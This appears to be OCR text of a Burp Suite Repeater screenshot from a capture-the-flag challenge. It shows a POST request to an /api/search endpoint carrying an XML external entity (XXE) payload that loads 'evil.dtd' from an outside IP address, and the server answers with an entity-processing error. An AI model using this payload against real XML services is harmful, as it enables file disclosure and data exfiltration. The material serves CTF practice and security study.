 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host:
9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.cn
Content-Length: 177
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Content-type: application/xml
Accept: */*
Origin:
http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.
cn
Referer:
http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.
cn/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175cbc056354d4-0efc2688f95968-930346c-13c6
80-175cbc05636824
Connection: close
<?xml version = "1.0" encoding = "utf-8" ?>
<!DOCTYPE message[
<!ELEMENT message ANY >
<!ENTITY name SYSTEM
"http://47.101.57.72/evil.dtd">
]>
<message>&name;</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 04 Dec 2020 02:18:48 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 49
Connection: close
Failure to process entity name, line 6, column 16
? < + > Type a search term 0 matches
Done 202 bytes | 46 millis